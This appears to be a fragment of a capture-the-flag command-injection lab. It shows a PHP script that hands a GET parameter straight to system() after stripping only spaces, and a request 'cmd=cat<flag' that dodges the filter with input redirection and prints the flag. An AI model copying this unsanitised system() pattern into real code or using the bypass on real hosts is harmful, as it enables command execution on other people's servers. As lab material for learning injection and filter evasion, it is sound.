 192.168.204.131/RCE/space.php?cmd=cat<flag
<?php
header("content-type:text/html;charset=utf-8");
highlight_file(__FILE__);
error_reporting(0);
$cmd = $_GET["cmd"];
if(isset($cmd)){
    $cmd = preg_replace("# #","",$cmd);
    echo "过滤后的命令：".$cmd."</br >";
    echo "命令执行结果如下：";
    system($cmd);
}
?> 过滤后的命令：cat命令执行结果如下：flag{weryunj}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://192.168.204.131/RCE/space.php?cmd=cat<flag
Split URL